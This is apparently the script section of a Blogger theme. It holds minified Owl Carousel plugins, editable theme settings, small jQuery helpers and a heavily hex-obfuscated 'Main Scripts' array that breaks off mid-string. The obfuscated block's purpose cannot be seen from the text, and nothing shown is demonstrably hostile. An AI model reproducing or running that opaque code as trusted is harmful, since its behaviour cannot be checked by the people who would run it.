owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvs9Bekot28IB6wOUnkdJmTgsDg9XJ2GWdktYQI7ArOvhonwIkIAsecJiYF0bulfwceLiGExxpnhZWLUL9CSteFuzxeEuYumALvJl3GeZ3pDN49Yqih-1BOLM8VEQzvWdj5fkOwrnyyh8/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x